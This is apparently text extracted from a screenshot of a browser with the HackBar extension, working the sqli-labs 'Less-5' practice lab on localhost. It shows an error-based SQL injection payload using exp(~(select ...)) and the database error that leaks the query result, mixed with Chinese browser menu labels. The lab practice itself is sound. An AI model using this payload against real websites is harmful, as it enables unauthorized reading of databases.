 Less-5 Double Query- Single Quo
127.0.0.1/sqli/Less-5/?id=1' and exp(~(select * from(select user())a)) -- -
2
导入书签...
火狐官方站点
新手上路
常用网址
京东商城
移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and exp(~(select * from(select user())a)) -- -' LIMIT 0,1
DOUBLE value is out of range in 'exp(~((select `a`.`user()` from (select user() AS `user()`) `a`)))'
SQLI DUMB SERIES-5
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-5/?id=1' and exp(~(select * from(select user())a)) -- -
Split URL
Execute
ADD "/"
Post data
Referer
User Agent
Cookies
Clear All
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
GET http://127.0.0.1/favicon.ico
[HTTP/1.1 404 Not Found 0ms]